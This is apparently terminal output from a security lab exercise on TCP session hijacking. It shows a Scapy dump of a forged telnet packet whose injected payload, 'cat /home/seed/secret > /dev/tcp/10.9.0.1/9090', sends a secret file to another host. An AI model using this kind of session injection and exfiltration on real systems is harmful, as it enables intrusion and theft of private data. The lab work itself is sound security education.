 root@VM:/volumes# python3 hijacking.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 56534           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1721679580      (0)
ack        : IntField                            = 1032420160      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n' (b'')
root@VM:/volumes#